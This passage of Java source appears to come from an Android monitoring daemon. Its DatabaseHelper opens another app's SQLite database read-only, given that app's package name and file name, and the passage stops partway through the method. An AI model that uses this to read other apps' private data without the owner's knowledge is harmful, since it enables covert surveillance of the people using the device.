<code> <loc_0><loc_0><loc_500><loc_500><_Java_>package com.vvt.dbobserver;

import android.database.sqlite.SQLiteDatabase;
import android.database.sqlite.SQLiteException;
import android.os.SystemClock;

import com.fx.daemon.Customization;
import com.vvt.database.VtDatabaseHelper;
import com.vvt.logger.FxLog;

public class DatabaseHelper {
	
	private static final String TAG = "DatabaseHelper";
	
	private static final boolean LOGV = Customization.VERBOSE;
	private static final boolean LOGE = Customization.ERROR;
	
	private static  String sPacketName = null;
	private static  String sDatabaseFileName = null;
	
	public static SQLiteDatabase getReadableDatabase(String packetName, String databaseFileName) {
		sPacketName = packetName;
		sDatabaseFileName = databaseFileName;
		if(sPacketName == null || sDatabaseFileName == null){
			if (LOGV) FxLog.v(TAG, "PacketName OR DatabaseFileName is NULL Value");
			return null;
		}
		return openDatabase(SQLiteDatabase.OPEN_READONLY | SQLiteDatabase.NO_LOCALIZED_COLLATORS);
	}
	
	
	private static SQLiteDatabase openDatabase(int flags) {
		String realDbPath = null;
		if (realDbPath == null) {
			String dbPath = VtDatabaseHelper.getSystemDatabasePath(sPacketName);
			if (dbPath != null) {
				realDbPath = String.format("%s/%s", dbPath, sDatabaseFileName);
			}
			if (LOGV) FxLog.v(TAG, String.format("openDatabase # sDbPath: %s", realDbPath));
		}
		</code> 